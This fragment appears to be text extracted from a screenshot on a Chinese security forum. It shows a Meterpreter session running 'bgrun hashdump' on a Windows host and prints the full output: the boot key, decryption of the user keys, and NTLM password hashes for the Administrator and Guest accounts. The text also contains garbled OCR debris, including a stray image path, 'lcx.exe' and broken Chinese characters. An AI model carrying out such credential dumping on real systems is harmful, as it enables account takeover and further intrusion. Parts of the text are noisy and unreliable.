 meterpreter > bgrun hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Executed Meterpreter with Job ID 1
meterpreter > [*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 0cb6f9fa33609c903faa262632217f2a...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
lcx.exe
[*] Dumping password hints...
辆一览表.
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Background script with Job ID 1 has completed (["hashdump"])
先知社区